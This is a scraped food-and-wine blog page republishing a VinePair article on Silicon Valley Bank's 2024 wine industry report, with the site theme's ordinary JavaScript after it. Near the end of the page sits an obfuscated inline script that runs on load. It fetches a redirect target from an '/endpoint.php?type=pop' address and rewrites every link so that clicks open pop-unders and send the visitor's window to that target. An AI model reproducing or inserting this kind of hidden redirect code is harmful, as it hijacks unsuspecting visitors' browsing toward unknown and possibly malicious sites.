/><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="so-wrapper">
	<div id="wrapper"></div>

	<a class="so-skip-link" href="#so-main">Skip to main content</a>

	<header class="so-header">
		<div class="so-content">
			<div class="so-row">
				<a href="https://relievetime.com">
											<img class="so-header-logo" src="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-182715.png">
									</a>

				<ul><li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://relievetime.com/category/food/">Food</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://relievetime.com/category/dessert/">Dessert</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-81"><a href="https://relievetime.com/category/wine/">Wine</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://relievetime.com/category/recipes/">Recipes</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://relievetime.com/category/blog/">Blog</a></li>
</ul>
				<a class="so-trigger" href="#">
					<i></i>
					<i></i>
					<i></i>
				</a>
			</div>
		</div>
	</header>

	<div class="so-header-mob_slide">
		<div class="so-header-mob_slide-wrapper">
			<div class="so-header-mob_slide-menu">
				<ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://relievetime.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://relievetime.com/category/dessert/">Dessert</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-81"><a href="https://relievetime.com/category/wine/">Wine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://relievetime.com/category/recipes/">Recipes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://relievetime.com/category/blog/">Blog</a></li>
</ul>
				<a class="so-header-button" href=""></a>
			</div>
		</div>
	</div>



<div class="so-intro" style="background-image: url(https://relievetime.com/wp-content/uploads/2024/01/silicon-valley-bank-report-2024-google-xGuqCY.jpeg);">
	<div class="so-content">
		<div class="so-row">
			<h1>3 Takeaways From Silicon Valley Bank’s 2024 State of The U.S. Wine Industry Report</h1>
			<canvas class="so-intro-shape"></canvas>
		</div>
	</div>
</div>

<div class="so-page post-5144 post type-post status-publish format-standard has-post-thumbnail hentry category-wine" id="so-main">

				
		<div class="so-content"><div class="so-row-main so-row"><div class='so-page-main'><p>When Silicon Valley Bank (SVB) was <a href="https://vinepair.com/booze-news/silicon-valley-bank-shut-down/">shut down by regulators</a> last March, the news shook up both the finance world and the wine community. Sure, there were valid concerns about a potential economic collapse, but the uncertain future of SVB’s annual <a href="https://www.svb.com/trends-insights/reports/wine-report" target="_blank" rel="noopener">State of The U.S. Wine Industry</a> report presented another potential loss. Well, don’t worry — SVB’s wine report is back for 2024 without skipping a beat, as the bank released its latest iteration Thursday.</p>
<p>The report is widely regarded as the leading source for market trends in the wine world, providing an overall assessment of the industry as well as analysis of pricing, sales data, and the most promising marketing strategies for wineries in the coming year. The data presented in 2023 was a wake-up call to many in the industry, as it indicated that the wine category as a whole was in decline. Unfortunately, the 2024 report echoes the previous year’s findings, and its gloomy outlook is summed up in the report’s overall theme: survival of the fittest.</p>
<p>One of the report’s key takeaways is that consumer demand for wine continues to dwindle in favor of alternatives like RTDs, spirits, and cannabis. Further, more people are choosing not to drink altogether. In line with this, 2023 will mark the first time in 45 years that the volume of spirits sold <a href="https://www.svb.com/globalassets/trendsandinsights/reports/wine/svb-state-of-the-us-wine-industry-report-2024.pdf" target="_blank" rel="noopener">will surpass</a> the volume of wine sold. The report goes on to share that the U.S. is not alone in this shift, with other traditional wine-drinking countries including Germany, France, and Italy also seeing a decrease in consumption.</p>
<p>Another major point: there is currently an <a href="https://vinepair.com/articles/wine-oversupply-explanation/">oversupply</a> of planted vineyards in the U.S. compared to the present sales volumes. This could create conditions for overproduction, leading to inventory excess, discounting, and price reductions. This, too, is also a global trend, with France notably spending 200 million euros in 2023 to fund the destruction of the nation’s surplus wine production. With a decrease in bulk wine consumption, the industry will need to correct itself to avoid the issues of oversupply.</p>
<p>Similarly, SVB concluded that the premiumization trend is persisting. The data shows that slowing demand for value wines under $12 is pulling the entire category of wine down, while wine volume sales of bottles above $12 have remained positive. Over the course of 2024, SVB predicts that total premium wine sales by value will improve.</p>
<p>In light of these findings, SVB suggests that adaptation is key. While many believe wine is struggling due to its core set of drinkers aging out of the category with Gen Z having yet to age in, waiting for a new generation to come around is not the answer.</p>
<p>“Waiting for a fictive cohort to age sufficiently to discover wine or believing that our strategies ‘have always worked before’ is toxic to adaptation when the context driving demand changes,” the <a href="https://www.svb.com/globalassets/trendsandinsights/reports/wine/svb-state-of-the-us-wine-industry-report-2024.pdf" target="_blank" rel="noopener">report says</a>. In short: wineries might need to get a little creative in the coming year to attract new consumers.</p>
<p>The article <a href="https://vinepair.com/booze-news/silicon-valley-bank-state-of-wine-report-2024/">3 Takeaways From Silicon Valley Bank’s 2024 State of The U.S. Wine Industry Report</a> appeared first on <a href="https://vinepair.com/">VinePair</a>.</p>
	<div class="so-single-cats">
		<a href='https://relievetime.com/category/wine/'>Wine</a>	</div>




</div></div></div><div class="so-content-comment so-content"><div class="so-row-comment so-row">
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/01/18/3-takeaways-from-silicon-valley-banks-2024-state-of-the-u-s-wine-industry-report/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://relievetime.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5144' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div>
			
	</div>
</div>


<div class="so-single-nav ">
	<div class="so-content">
		<div class="so-row">

			
								
				<a href="https://relievetime.com/2024/01/18/tequila-spiked-yerba-mate-clubbing-but-make-it-healthy/" class="so-col" style="background-image: url(https://relievetime.com/wp-content/uploads/2024/01/clubbing-yerba-mate-header-kdjzdb.gif);">
					<div>
													<span>Previous Post</span>
												<h4>Tequila-Spiked Yerba Mate: Clubbing, but Make It ‘Healthy’</h4>
					</div>
				</a>

			
			
				
				<a href="https://relievetime.com/2024/01/18/u-s-craft-distillers-sales-rise-to-7-9-billion-but-big-brands-still-dominate-share/" class="so-col" style="background-image: url(https://relievetime.com/wp-content/uploads/2024/01/craft-distillery-sales-booze-news-google-gfwSg4.jpeg);">
					<div>
													<span>Next Post</span>
												<h4>U.S. Craft Distillers Sales Rise To $7.9 Billion, But Big Brands Still Dominate Share</h4>
					</div>
				</a>

					</div>
	</div>
</div>

</div>

<footer class="so-footer">
	<div class="so-content">

		
		<div class="so-row">

			<div class="so-col">
									<img class="so-footer-logo" src="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-182715.png">
								<p class="so-footer-text">Relievetime.com</p>

				<ul class="so-footer-soc">
					
					
									</ul>

			</div>

			<div class="so-col">
				<h6></h6>
							</div>

			<div class="so-col">
				<h6></h6>
							</div>

			<div class="so-col">
				<h6></h6>
							</div>

		</div>

		
		<div class="so-row">
			<p></p>

							<p>Made By <a href="https://zenith.team/" rel="nofollow">Zenith</a></p>
					</div>
	</div>
</footer>

<script type='text/javascript' src='https://relievetime.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/jquery.selectric.js?ver=6.0' id='choco_wp_selectric_js-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/jquery.waterwave.js?ver=6.0' id='choco_wp_waterwave_js-js'></script>
<script type='text/javascript' id='choco_wp_main_js-js-extra'>
/* <![CDATA[ */
var ex_loadmore_params = {"ajaxurl":"https:\/\/relievetime.com\/wp-admin\/admin-ajax.php","sort":"newness","current_page":"1","page_url":"https:\/\/relievetime.com","home_url":"https:\/\/relievetime.com","page_name":"3 Takeaways From Silicon Valley Bank\u2019s 2024 State of The U.S. Wine Industry Report","user_id":"0","template_path":"https:\/\/relievetime.com\/wp-content\/themes\/chocowp"};
/* ]]> */
</script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/main.js?ver=6.0' id='choco_wp_main_js-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://relievetime.com/wp-content/themes/chocowp/assets/js/main.js?ver=6.0
body_size: 2186
content:
jQuery(document).ready(function($) {

  if ($('.so-header ul li.menu-item-has-children').length) {

    $('a').on('focusin', function(event) {
      event.preventDefault();

      _this = this;
      
      $('.sub-menu.so-focused').each(function(index, el) {
        
        if (choco_wp_childOf(_this, this)) {
          //
        }
        else {
          $(this).removeClass('so-focused');
        }

      });

      if ($(this).closest('.sub-menu').length) {
        $(this).closest('.sub-menu').addClass('so-focused');
      }

    });

  }

  if ($('.so-header-button').length) {

    $('body').on('keydown', function(e) {

      if (e.key === 'Tab' || e.keyCode === 9) {

        if (e.shiftKey) {
          
          if ($(document.activeElement)[0] === $('.so-header .so-trigger')[0]) {
            event.preventDefault();
            $('.so-header-button').focus();
          }

        }
        else {
          
          if ($(document.activeElement)[0] === $('.so-header-button')[0]) {
            event.preventDefault();
            $('.so-header .so-trigger').focus();
          }

        }

      }

    });

  }

  if ($('#so-wrapper > .woocommerce').length) {

    $('#so-wrapper > .woocommerce').attr('id', 'so-main');

  }

  if ($('.orderby').length) {

    $('.orderby').each(function(index, el) {
      $(this).selectric();
    });

  }

  if ($('.variations select').length) {

    $('.variations select').each(function(index, el) {
      $(this).selectric();
    });

  }

  if ($(document.body).find('.so-intro-shape').length) {

    $(document.body).find('.so-intro-shape').each(function(index, el) {

      $(this).waterwave({
        parent : '',
        color : '#fff',
        direction: 'up',
        background: ''
      });

      if ($(window).width() <= 768) {
        $(this).attr('height', '220px');
        $(this).css('bottom', '-1px');
      }

    });

    $(window).scroll(function(event) {

      $(document.body).find('.so-intro-shape').each(function(index, el) {

        if ($(window).width() <= 768) {
          $(this).attr('height', '220px');
          $(this).css('bottom', '-1px');
        }

      });

    });

  }

  $(document.body).on('focusin', '.so-form-row input, .so-form-row textarea', function(event) {
    
    $(this).closest('.so-form-row').find('label').addClass('so-form-label-focus');
    $(this).closest('.so-form-row').find('label').addClass('so-form-label-active');

  });

  $(document.body).on('focusout', '.so-form-row input, .so-form-row textarea', function(event) {
    
    if (!$(this).val()) {
      $(this).closest('.so-form-row').find('label').removeClass('so-form-label-active');
    }

    $(this).closest('.so-form-row').find('label').removeClass('so-form-label-focus');
    
  });

  if ($('.so-header-mob_slide .menu-item-has-children').length) {

    $('.so-header-mob_slide .menu-item-has-children > a').each(function(index, el) {
      $(this).append('<button class="so-plus"><i></i><i></i></button>');
    });

    $(document.body).on('click touch', '.so-header-mob_slide .menu-item-has-children a .so-plus', function(event) {
      event.preventDefault();

      if ($(this).closest('li').hasClass('active')) {
        $(this).closest('li').removeClass('active');
        $(this).removeClass('active');
        $(this).closest('li').find('.sub-menu').slideUp(400);
      }
      else {
        $(this).closest('li').addClass('active');
        $(this).addClass('active');
        $(this).closest('li').find('.sub-menu').slideDown(400);
      }

    });

  }

  var can_animate_header = true;
  $('.so-trigger').on('click touch', function(event) {
    event.preventDefault();

    if (!can_animate_header) {
      return;
    }

    if ($(this).hasClass('active')) {
      $(this).removeClass('active');
      $('.ham', this).removeClass('active');
      $('#so-wrapper').removeClass('so-active_slide');
      $('.so-header-mob_slide').attr('tabindex', '-1');
      $('.so-header-mob_slide').removeClass('active');
      $('.so-header').removeClass('active');
    }
    else {
      $(this).addClass('active');
      $('.ham', this).addClass('active');
      $('#so-wrapper').addClass('so-active_slide');
      $('.so-header-mob_slide').removeAttr('tabindex');
      $('.so-header-mob_slide').addClass('active');
      $('.so-header').addClass('active');
    }

  });

  if ($('.so-select').length) {

    $('.so-select').each(function(index, el) {
      $(this).selectric();
    });

  }

  if ($('.so-modal').length) {
    $('.so-modal').each(function(index, el) {
      $(this).iziModal();
    });
  }

  if ($('.plyr__video-embed').length) {

    var arr = [];
    $('.plyr__video-embed').each(function(index, el) {
      arr[index] = new Plyr($(this));
    });

  }

  $('.so-scroll').on('click touch', function(event) {
    event.preventDefault();
    
    var scroll_target = $(this).data('target');
    var add_pixels = 0;

    $('html, body').animate({scrollTop: $(scroll_target).position().top + add_pixels}, 800);

  });

});

function choco_wp_getURLParameters(paramName)
{
    var sURL = window.document.URL.toString();
    if (sURL.indexOf("?") > 0)
    {
        var arrParams = sURL.split("?");
        var arrURLParams = arrParams[1].split("&");
        var arrParamNames = new Array(arrURLParams.length);
        var arrParamValues = new Array(arrURLParams.length);

        var i = 0;
        for (i = 0; i<arrURLParams.length; i++)
        {
            var sParam =  arrURLParams[i].split("=");
            arrParamNames[i] = sParam[0];
            if (sParam[1] != "")
                arrParamValues[i] = unescape(sParam[1]);
            else
                arrParamValues[i] = "No Value";
        }

        for (i=0; i<arrURLParams.length; i++)
        {
            if (arrParamNames[i] == paramName)
            {
                return arrParamValues[i];
            }
        }
        return "";
    }
}

function choco_wp_is_null(num) {
    if (num == null || typeof num == typeof undefined || num !== num) {
        return true;
    }
    else {
        return false;
    }
}

function choco_wp_copyStringToClipboard(str) {
   // Create new element
   var el = document.createElement('textarea');
   // Set value (string to be copied)
   el.value = str;
   // Set non-editable to avoid focus and move outside of view
   el.setAttribute('readonly', '');
   el.style = {position: 'absolute', left: '-9999px'};
   document.body.appendChild(el);
   // Select text inside element
   el.select();
   // Copy text to clipboard
   document.execCommand('copy');
   // Remove temporary element
   document.body.removeChild(el);
}

var choco_wp_supports_video_autoplay = function(callback) {

  var v = document.createElement("video");
  v.paused = true;
  var p = "play" in v && v.play();
  
  typeof callback === "function" && callback(!v.paused || "Promise" in window && p instanceof Promise);
  
};

function choco_wp_ValidateEmail(mail) {
  if (/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w+)+$/.test(mail)) {
    return (true);
  }
  else {
    return (false);
  }
}

function choco_wp_childOf(c, p){
  while((c=c.parentNode)&&c!==p); 
  return !!c; 
}
